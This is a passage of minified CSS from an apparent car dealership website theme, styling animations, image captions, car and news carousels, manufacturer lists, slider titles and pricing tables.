scale(0.9)}80%{-webkit-transform:skew(-11deg) scale(1.05);-moz-transform:skew(-11deg) scale(1.05);-o-transform:skew(-11deg) scale(1.05);-ms-transform:skew(-11deg) scale(1.05);transform:skew(-11deg) scale(1.05)}100%{-webkit-transform:skew(-10deg) scale(1);-moz-transform:skew(-10deg) scale(1);-o-transform:skew(-10deg) scale(1);-ms-transform:skew(-10deg) scale(1);transform:skew(-10deg) scale(1)}}@-webkit-keyframes zoomInOutContent{15%{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}30%{-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-o-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}50%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}65%{-webkit-transform:scale(0.9);-moz-transform:scale(0.9);-o-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}80%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}}@-moz-keyframes zoomInOutContent{15%{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}30%{-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-o-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}50%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}65%{-webkit-transform:scale(0.9);-moz-transform:scale(0.9);-o-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}80%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}}@-o-keyframes zoomInOutContent{15%{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}30%{-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-o-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}50%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}65%{-webkit-transform:scale(0.9);-moz-transform:scale(0.9);-o-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}80%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}}@keyframes zoomInOutContent{15%{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}30%{-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-o-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}50%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}65%{-webkit-transform:scale(0.9);-moz-transform:scale(0.9);-o-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}80%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}}.lc-image{overflow:hidden;display:inline-block;position:relative}.lc-image.io-1{padding:1px}.lc-image.io-1 figcaption.static{right:1px;bottom:1px;left:1px}.lc-image.io-1 figcaption.animated{right:1px;left:1px}.lc-image.io-1:hover figcaption.animated{bottom:1px}.lc-image.io-3{padding:3px}.lc-image.io-3 figcaption.static{right:3px;bottom:3px;left:3px}.lc-image.io-3 figcaption.animated{right:3px;left:3px}.lc-image.io-3:hover figcaption.animated{bottom:3px}.lc-image.io-5{padding:5px}.lc-image.io-5 figcaption.static{right:5px;bottom:5px;left:5px}.lc-image.io-5 figcaption.animated{right:5px;left:5px}.lc-image.io-5:hover figcaption.animated{bottom:5px}.lc-image.io-10{padding:10px}.lc-image.io-10 figcaption.static{right:10px;bottom:10px;left:10px}.lc-image.io-10 figcaption.animated{right:10px;left:10px}.lc-image.io-10:hover figcaption.animated{bottom:10px}.lc-image.oo-t-5{margin-top:5px}.lc-image.oo-t-10{margin-top:10px}.lc-image.oo-t-15{margin-top:15px}.lc-image.oo-t-20{margin-top:20px}.lc-image.oo-r-5{margin-right:5px}.lc-image.oo-r-10{margin-right:10px}.lc-image.oo-r-15{margin-right:15px}.lc-image.oo-r-20{margin-right:20px}.lc-image.oo-b-5{margin-bottom:5px}.lc-image.oo-b-10{margin-bottom:10px}.lc-image.oo-b-15{margin-bottom:15px}.lc-image.oo-b-20{margin-bottom:20px}.lc-image.oo-l-5{margin-left:5px}.lc-image.oo-l-10{margin-left:10px}.lc-image.oo-l-15{margin-left:15px}.lc-image.oo-l-20{margin-left:20px}.lc-image.brd-solid{border-style:solid}.lc-image.brd-dashed{border-style:dashed}.lc-image.brd-dotted{border-style:dotted}.lc-image.brd-w-0{border-width:0}.lc-image.brd-w-1{border-width:1px}.lc-image.brd-w-2{border-width:2px}.lc-image.brd-light-grey{border-color:#e5e7e8}.lc-image.brd-grey{border-color:#7e858b}.lc-image.brd-white{border-color:#fff}.lc-image.brd-white-transparent{border-color:rgba(255,255,255,0.9)}.lc-image.brd-grey-transparent{border-color:rgba(126,133,139,0.7)}.lc-image.alignleft{float:left;margin-right:20px}.lc-image.alignright{float:right;margin-left:20px}.lc-image.aligncenter{min-width:100px;max-width:350px;width:100%;display:block;margin:0 auto}.lc-image figcaption{max-width:350px;font-family:"Open Sans";font-size:12px;font-style:normal;color:#7e858b;background-color:#fff;padding:3px 10px;position:relative;z-index:99}.lc-image figcaption.static{position:absolute;right:0;bottom:0;left:0}.lc-image figcaption.animated{position:absolute;right:0;bottom:-100%;left:0;-webkit-transition:bottom 0.35s ease-in-out;-moz-transition:bottom 0.35s ease-in-out;-ms-transition:bottom 0.35s ease-in-out;-o-transition:bottom 0.35s ease-in-out;transition:bottom 0.35s ease-in-out}.lc-image figcaption.style-1{font-family:"Open Sans";font-size:12px;font-style:normal;color:#000;background-color:rgba(255,255,255,0.7);padding:3px 10px}.lc-image figcaption.style-2{font-family:"Open Sans";font-size:12px;font-style:normal;color:#fff;background-color:rgba(0,0,0,0.5);padding:3px 10px}.lc-image img{display:block;-webkit-transition:all 0.35s ease-in-out;-moz-transition:all 0.35s ease-in-out;-ms-transition:all 0.35s ease-in-out;-o-transition:all 0.35s ease-in-out;transition:all 0.35s ease-in-out}.lc-image:hover figcaption.animated{bottom:0}.lc-image.opacity:hover img{opacity:.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 80 ")";filter:alpha(opacity=80);zoom:1}.lc-image.grayscale:hover img{filter:grayscale(1)}.lc-image.sepia:hover img{filter:sepia(1)}.lc-image.saturate:hover img{filter:saturate(8)}.lc-image.brightness:hover img{filter:brightness(3)}.lc-image.contrast:hover img{filter:contrast(4)}.lc-image.blur:hover img{filter:blur(2px)}@media only screen and (max-width: 767px){.lc-image{width:100%}.lc-image img{width:100%}}.car_listing_carousel_wrapper{width:1px;min-width:100%;*width:100%;overflow:hidden}.car_listing_carousel_wrapper .page-subheader h3.section-title{padding-bottom:0}.car_listing_carousel_wrapper .clc_controls{position:absolute;right:0;bottom:4px}.car_listing_carousel_wrapper .clc_controls .prevBtn,.car_listing_carousel_wrapper .clc_controls .nextBtn{position:relative;border:1px solid #a8a8a8;overflow:hidden;display:inline-block;width:20px;height:20px;color:#a8a8a8;padding:0;line-height:20px;font-size:15px;background-color:transparent;-webkit-transition:border-color 0.35s ease-in-out;-moz-transition:border-color 0.35s ease-in-out;-ms-transition:border-color 0.35s ease-in-out;-o-transition:border-color 0.35s ease-in-out;transition:border-color 0.35s ease-in-out}.car_listing_carousel_wrapper .clc_controls .prevBtn:hover,.car_listing_carousel_wrapper .clc_controls .nextBtn:hover{color:#a8a8a8;border-color:#000;background-color:transparent}.car_listing_carousel_wrapper .clc_controls .prevBtn:before,.car_listing_carousel_wrapper .clc_controls .nextBtn:before{position:absolute;vertical-align:text-top;line-height:15px;margin:1px 0.1em;padding:0;-webkit-transition:left 0.35s ease-in-out,right 0.35s ease-in-out;-moz-transition:left 0.35s ease-in-out,right 0.35s ease-in-out;-ms-transition:left 0.35s ease-in-out,right 0.35s ease-in-out;-o-transition:left 0.35s ease-in-out,right 0.35s ease-in-out;transition:left 0.35s ease-in-out,right 0.35s ease-in-out}.car_listing_carousel_wrapper .clc_controls .prevBtn:before{left:0}.car_listing_carousel_wrapper .clc_controls .prevBtn:hover:before{left:-2px;-webkit-transition:left 0.35s ease-in-out;-moz-transition:left 0.35s ease-in-out;-ms-transition:left 0.35s ease-in-out;-o-transition:left 0.35s ease-in-out;transition:left 0.35s ease-in-out}.car_listing_carousel_wrapper .clc_controls .nextBtn:before{right:0}.car_listing_carousel_wrapper .clc_controls .nextBtn:hover:before{right:-2px;-webkit-transition:right 0.35s ease-in-out;-moz-transition:right 0.35s ease-in-out;-ms-transition:right 0.35s ease-in-out;-o-transition:right 0.35s ease-in-out;transition:right 0.35s ease-in-out}.car_listing_carousel_wrapper .clc_content.content-grid{font-size:0;margin:0 -10px}.rtl .car_listing_carousel_wrapper .clc_content.content-grid{direction:ltr}@media (max-width: 768px){.car_listing_carousel_wrapper .clc_content.content-grid{margin:0 -5px}}.car_listing_carousel_wrapper .clc_content.content-grid .car-entry[class*='col-']{padding:0}.rtl .car_listing_carousel_wrapper .clc_content.content-grid .car-entry{direction:rtl}.car_listing_carousel_wrapper .clc_content.content-grid .car-entry.col-md-2{margin-bottom:40px}.car_listing_carousel_wrapper .clc_content.content-grid .car-entry.col-md-2 .image-post .ribbon{bottom:-5px;padding:0 2px;font-size:8px;letter-spacing:0.5px}.car_listing_carousel_wrapper .clc_content.content-grid .car-entry.col-md-2 .title-item{font-size:14px}.car_listing_carousel_wrapper .clc_content.content-grid .car-entry.col-md-2 .price{font-size:16px}.car_listing_carousel_wrapper .clc_content.content-grid .car-entry>div{padding:0 10px}.car_listing_carousel_wrapper .clc_content.content-grid .car-entry>div.image-post{overflow:hidden;margin-bottom:0 !important}@media (max-width: 768px){.car_listing_carousel_wrapper .clc_content.content-grid .car-entry>div.image-post{padding:0 5px}}.car_listing_carousel_wrapper .clc_content.content-grid .car-entry>div.image-post .single-image{margin-bottom:0}@media (max-width: 768px){.car_listing_carousel_wrapper .clc_content.content-grid .car-entry>div.detailed .price{font-size:16px}}.car_listing_carousel_wrapper .clc_content.content-grid .car-entry .title-item{margin-bottom:0;font-size:19px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}@media (max-width: 768px){.car_listing_carousel_wrapper .clc_content.content-grid .car-entry .title-item{font-size:14px}}.car_listing_carousel_wrapper .clc_content.content-grid .car-entry .title-item a{color:#232527}.recent_news_wrapper{width:100%;overflow:hidden}.recent_news_wrapper .page-subheader{margin-bottom:5px}.recent_news_wrapper .page-subheader h3.section-title{padding-bottom:0}.recent_news_wrapper .rnc_controls{position:absolute;right:0;bottom:4px}.recent_news_wrapper .rnc_controls .prevBtn,.recent_news_wrapper .rnc_controls .nextBtn{position:relative;border:1px solid #a8a8a8;overflow:hidden;display:inline-block;width:20px;height:20px;color:#a8a8a8;padding:0;line-height:20px;font-size:15px;background-color:transparent;-webkit-transition:border-color 0.35s ease-in-out;-moz-transition:border-color 0.35s ease-in-out;-ms-transition:border-color 0.35s ease-in-out;-o-transition:border-color 0.35s ease-in-out;transition:border-color 0.35s ease-in-out}.recent_news_wrapper .rnc_controls .prevBtn:hover,.recent_news_wrapper .rnc_controls .nextBtn:hover{color:#a8a8a8;border-color:#000;background-color:transparent}.recent_news_wrapper .rnc_controls .prevBtn:before,.recent_news_wrapper .rnc_controls .nextBtn:before{position:absolute;vertical-align:text-top;line-height:15px;margin:1px 0.1em;padding:0;-webkit-transition:left 0.35s ease-in-out,right 0.35s ease-in-out;-moz-transition:left 0.35s ease-in-out,right 0.35s ease-in-out;-ms-transition:left 0.35s ease-in-out,right 0.35s ease-in-out;-o-transition:left 0.35s ease-in-out,right 0.35s ease-in-out;transition:left 0.35s ease-in-out,right 0.35s ease-in-out}.recent_news_wrapper .rnc_controls .prevBtn:before{left:0}.recent_news_wrapper .rnc_controls .prevBtn:hover:before{left:-2px;-webkit-transition:left 0.35s ease-in-out;-moz-transition:left 0.35s ease-in-out;-ms-transition:left 0.35s ease-in-out;-o-transition:left 0.35s ease-in-out;transition:left 0.35s ease-in-out}.recent_news_wrapper .rnc_controls .nextBtn:before{right:0}.recent_news_wrapper .rnc_controls .nextBtn:hover:before{right:-2px;-webkit-transition:right 0.35s ease-in-out;-moz-transition:right 0.35s ease-in-out;-ms-transition:right 0.35s ease-in-out;-o-transition:right 0.35s ease-in-out;transition:right 0.35s ease-in-out}.recent_news_wrapper .rnc_content{width:1px;min-width:100%;*width:100%}.recent_news_wrapper .rnc_content>div{margin-top:-1px !important}.recent_news_wrapper .rnc_content .entry.secondary{padding:25px 0}.recent_news_wrapper .rnc_content .entry .single-image,.recent_news_wrapper .rnc_content .entry .fluid-width-video-wrapper,.recent_news_wrapper .rnc_content .entry .entry-body,.recent_news_wrapper .rnc_content .entry .image-post-slider-listing{margin-bottom:0}.recent_news_wrapper .rnc_content .entry h4,.recent_news_wrapper .rnc_content .entry .quicksearch-container .car_adv_search fieldset legend,.quicksearch-container .car_adv_search fieldset .recent_news_wrapper .rnc_content .entry legend{margin-bottom:5px}.recent_news_wrapper .rnc_content .entry h4 a,.recent_news_wrapper .rnc_content .entry .quicksearch-container .car_adv_search fieldset legend a,.quicksearch-container .car_adv_search fieldset .recent_news_wrapper .rnc_content .entry legend a{color:var(--primary-theme-color)}.recent_news_wrapper .rnc_content .entry h4 a:hover,.recent_news_wrapper .rnc_content .entry .quicksearch-container .car_adv_search fieldset legend a:hover,.quicksearch-container .car_adv_search fieldset .recent_news_wrapper .rnc_content .entry legend a:hover{color:#7d7d7d}.recent_news_wrapper .rnc_content .entry .date{font-size:13px;font-weight:600;padding:0;color:#232527;background-color:transparent}.recent_news_wrapper .rnc_content .entry .date a{color:inherit}.recent_news_wrapper .rnc_content .entry p{margin-bottom:0}.carproducers_list{margin:0;padding:0 0 20px;list-style:none;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;justify-content:space-between;align-items:flex-end;gap:20px}.carproducers_list>li{margin:auto;overflow:hidden;text-align:center;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-moz-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-flex:1;-webkit-flex:1 1 110px;-moz-box-flex:1;-moz-flex:1 1 110px;-ms-flex:1 1 110px;flex:1 1 110px;justify-content:space-between}.carproducers_list>li .icon{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;align-items:center;min-height:80px}.carproducers_list>li img{display:block;margin:0 auto;width:100%;height:100%;max-width:80px;max-height:60px}.carproducers_list>li .car-title{display:block;text-align:center;margin:5px 0 0}.carproducers_list>li a .car-title{color:#ff600a}.carproducers_list>li a:hover .car-title{color:#7d7d7d}.carlocations_list{font-size:14px}.carlocations_list:after{clear:both;content:'';display:table}.carlocations_list li{overflow:hidden}.carlocations_list>li{width:33%;float:left;font-weight:600}.carlocations_list>li>ul{margin-left:0}.carlocations_list>li li{position:relative;width:100%;font-weight:normal;padding-left:20px}.carlocations_list>li li:before{position:absolute;top:3px;left:4px;font-family:'fontello';font-size:12px;content:'\e8b2'}.lc-car-body-list{margin:0;padding:0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;justify-content:space-between;align-items:stretch}.lc-car-body-list:after{clear:both;content:'';display:table}.lc-car-body-list li{width:100px;margin:auto;position:relative;text-align:center;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-moz-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;justify-content:space-between}.lc-car-body-list li .icon-link{display:inline-block;min-height:60px}.lc-car-body-list li img{width:100%;height:100%;max-width:100px;max-height:60px}.lc-car-body-list li h6{margin:0;font-size:14px;-webkit-transition:color 0.35s ease;-moz-transition:color 0.35s ease;-ms-transition:color 0.35s ease;-o-transition:color 0.35s ease;transition:color 0.35s ease}.lc-car-body-list li h6 a{color:#232527}.lc-car-body-list li h6 a:hover{color:var(--primary-theme-color)}.lc-dealer-list article{margin:0 0 2em;padding:20px 0;background-color:#f4f4f4;border-bottom:3px solid #c1c1c1}.container-fluid.ls-overflow-visible{overflow:hidden !important}.ls-container .ls-title-style-1{font-family:"Raleway Bold",sans-serif !important;font-size:48px !important;font-weight:600;color:#f4c87e !important}.ls-container .ls-title-style-2{font-family:"Raleway ExtraLight",sans-serif !important;font-size:48px !important;font-weight:200;color:#f4c87e !important}.ls-container .ls-title-style-3{font-family:"Mrs Saint Delafield",cursive !important;font-size:170px !important;font-weight:200;color:#fff !important}.ls-container .ls-title-style-4{font-family:"Mrs Saint Delafield",cursive !important;font-size:150px !important;font-weight:200;color:#fff !important}.ls-container .ls-caption-style-1{padding:5px 20px !important;display:inline-block;text-transform:uppercase;line-height:1 !important;font-family:"Raleway SemiBold",sans-serif !important;font-size:13px !important;font-weight:400;color:#92959d !important;background-color:rgba(0,0,0,0.5)}.ls-container .ls-caption-style-2{padding:8px 20px !important;display:inline-block;text-transform:uppercase;line-height:1 !important;font-family:"Raleway SemiBold",sans-serif !important;font-size:18px !important;font-weight:400;color:#fff !important;background-color:transparent;border:1px solid rgba(255,255,255,0.5) !important}@media only screen and (max-width: 375px){.ls-container .ls-title-style-1,.ls-container .ls-title-style-2{font-size:16px !important}.ls-container .ls-slide-1>.ls-l:first-of-type{left:50px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(2){left:150px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(3){left:190px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(4){left:60px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(5){left:170px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(6){left:50px !important}.ls-container .ls-slide-2>.ls-l:first-of-type{top:90px !important;left:25px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(2){top:90px !important;left:120px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(3){top:90px !important;left:160px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(4){top:115px !important;left:25px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(5){top:77px !important;left:200px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(6){top:150px !important;left:25px !important}}@media only screen and (min-width: 376px) and (max-width: 479px){.ls-container .ls-title-style-1,.ls-container .ls-title-style-2{font-size:20px !important}.ls-container .ls-slide-1>.ls-l:first-of-type{left:50px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(2){left:170px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(3){left:210px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(4){left:60px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(5){left:230px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(6){left:70px !important}.ls-container .ls-slide-2>.ls-l:first-of-type{top:140px !important;left:25px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(2){top:140px !important;left:140px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(3){top:140px !important;left:190px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(4){top:165px !important;left:25px !important;font-size:21px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(5){top:127px !important;left:240px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(6){top:200px !important;left:25px !important}}@media only screen and (min-width: 480px) and (max-width: 568px){.ls-container .ls-title-style-1,.ls-container .ls-title-style-2{font-size:30px !important}.ls-container .ls-slide-1>.ls-l:first-of-type{left:50px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(2){left:230px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(3){left:295px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(4){left:60px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(5){left:280px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(6){left:70px !important}.ls-container .ls-slide-2>.ls-l:first-of-type{top:140px !important;left:25px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(2){top:140px !important;left:205px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(3){top:140px !important;left:280px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(4){top:185px !important;left:25px !important;font-size:28px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(5){top:145px !important;left:320px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(6){top:230px !important;left:25px !important}}@media only screen and (min-width: 569px) and (max-width: 767px){.ls-container .ls-title-style-1,.ls-container .ls-title-style-2{font-size:40px !important}.ls-container .ls-slide-1>.ls-l:first-of-type{left:50px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(2){left:290px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(3){left:385px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(4){left:60px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(5){left:360px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(6){left:70px !important}.ls-container .ls-slide-2>.ls-l:first-of-type{top:230px !important;left:25px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(2){top:230px !important;left:255px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(3){top:230px !important;left:340px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(4){top:275px !important;left:25px !important;font-size:37px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(5){top:220px !important;left:400px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(6){top:340px !important;left:25px !important}}@media only screen and (min-width: 768px) and (max-width: 959px){.ls-container .ls-title-style-1,.ls-container .ls-title-style-2{font-size:40px !important}.ls-container .ls-slide-1>.ls-l:first-of-type{left:50px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(2){left:290px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(3){left:385px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(4){left:60px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(5){left:360px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(6){left:70px !important}.ls-container .ls-slide-2>.ls-l:first-of-type{top:270px !important;left:25px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(2){top:270px !important;left:255px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(3){top:270px !important;left:340px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(4){top:315px !important;left:25px !important;font-size:37px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(5){top:235px !important;left:400px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(6){top:380px !important;left:25px !important}}@media only screen and (min-width: 959px) and (max-width: 1200px){.ls-container .ls-title-style-1,.ls-container .ls-title-style-2{font-size:48px !important}.ls-container .ls-slide-1>.ls-l:first-of-type{left:50px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(2){left:330px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(3){left:425px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(4){left:60px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(5){left:400px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(6){left:70px !important}.ls-container .ls-slide-2>.ls-l:first-of-type{top:370px !important;left:25px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(2){top:370px !important;left:305px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(3){top:370px !important;left:430px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(4){top:430px !important;left:25px !important;font-size:37px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(5){top:335px !important;left:400px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(6){top:480px !important;left:25px !important}}.pricing-table{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}.pricing-table .pricing-item{margin:0 20px 40px;max-width:550px;-webkit-box-flex:1;-webkit-flex:1 1 250px;-moz-box-flex:1;-moz-flex:1 1 250px;-ms-flex:1 1 250px;flex:1 1 250px;-webkit-transition:-webkit-transform 0.25s ease-in-out;-moz-transition:-moz-transform 0.25s ease-in-out;-ms-transition:transform 0.25s ease-in-out;-o-transition:transform 0.25s ease-in-out;transition:transform 0.25s ease-in-out}.pricing-table .pricing-item:hover,.pricing-table .pricing-item.featured{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.pricing-table .pricing-header{padding:24px 18px 16px;background-color:#ededed;border:1px solid #dddcdc;text-align:center}.pricing-table .pricing-header h2{margin-bottom:0;color:#ff600a;border:none;line-height:1}.pricing-table .pricing-header h3{margin:0;color:#585757;line-height:1.5;font-size:19px}.pricing-table .pricing{margin:0 !important;padding:20px 18px;min-height:114px;color:#fff;vertical-align:top;text-align:center;background-color:#434343}.pricing-table .pricing .currency{font-size:44px;font-family:"Open Sans",sans-serif;font-weight:600;line-height:1}.pricing-table .pricing .int{font-size:72px;font-family:"Open Sans",sans-serif;font-weight:700;line-height:1}.pricing-table .pricing .int.size-small{font-size:40px}.pricing-table .pricing .int.size-medium{font-size:55px}.pricing-table .pricing .sup{position:relative;font-size:35px;font-family:"Open Sans",sans-serif;font-weight:600;vertical-align:top;line-height:1.2}.pricing-table .pricing .sup.size-medium{font-size:24px}.pricing-table .pricing .sup.size-medium:after{top:35px;left:10px}.pricing-table .pricing .sup:before{vertical-align:top;content:"."}.pricing-table .pricing .sup:after{position:absolute;top:45px;left:13px;color:#9e9e9e;content:attr(data-month);font-size:12px;line-height:1;font-family:Arial,Tahoma,sans-serif}.pricing-table .pricing dd{vertical-align:top}.pricing-table .pricing dt{vertical-align:bottom}.pricing-table .features li{padding:5px 10px 5px 20px;border:1px solid #dddcdc;border-top:none;color:#7b7b7b;list-style-position:inside;list-style-type:square;font-weight:700;font-size:12px;background-color:#fff}.pricing-table .features li:first-child{border-top:1px solid #dddcdc}.pricing-table .features li:nth-child(odd){background-color:#f4f4f4}.pricing-table .features li>span{color:#7b7b7b}.pricing-table .footer{padding:10px;background-color:#f4f4f4;border:1px solid #dddcdc;border-top:none;text-align:center}.pricing-table .footer h3{color:#ff600a;text-align:center;margin-bottom:0;line-height:52px}.item .gallery{width:100%}.car-slider-wrapper{min-height:400px;margin:0 0 25px;position:relative}@media (max-width: 768px){.car-slider-wrapper{min-height:150px}}.car-slider-wrapper.slider ul li{display:none}.car-slider-wrapper .car-slider{position:relative}.car-slider-wrapper ul{list-style:none;overflow:hidden}.car-slider-wrapper ul li{-webkit-backface-visibility:hidden}.car-slider-wrapper ul img{display:block;width:100%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.car-slider-wrapper ul .slides>ul:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.car-slider-wrapper .slider-thumb-controls{display:none}.car-slider-wrapper .controls a,.car-slider-wrapper .slider-thumb-controls a{width:30px;height:30px;margin:-15px 0 0;display:block;position:absolute;top:50%;z-index:8;cursor:pointer;opacity:0.8;filter:alpha(opacity=80);text-align:center;font:0/0 a !important;color:#fff;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}@media (max-width: 1023px){.car-slider-wrapper .controls a,.car-slider-wrapper .slider-thumb-controls a{opacity:1}}.car-slider-wrapper .controls a:hover,.car-slider-wrapper .slider-thumb-controls a:hover{color:#fff;opacity:1;filter:alpha(opacity=1)}.car-slider-wrapper .nextBtn{right:5px}.car-slider-wrapper .nextBtn:before{font:26px/26px "fontello";content:'\E8B8'}.car-slider-wrapper .prevBtn{left:5px}.car-slider-wrapper .prevBtn:before{font:26px/26px "fontello";content:'\E8B7'}#sliderControls{margin:10px 0 0;overflow:hidden}#sliderControls li{margin:0 7px 10px 0 !important;opacity:.55;filter:alpha(opacity=55)}#sliderControls li:hover{opacity:1;filter:alpha(opacity=100)}#sliderControls li>img{width:100%;display:block;cursor:pointer;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slides,.flex-control-nav{margin:0;padding:0;list-style:none}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}* html .slides{height:1%}.no-js 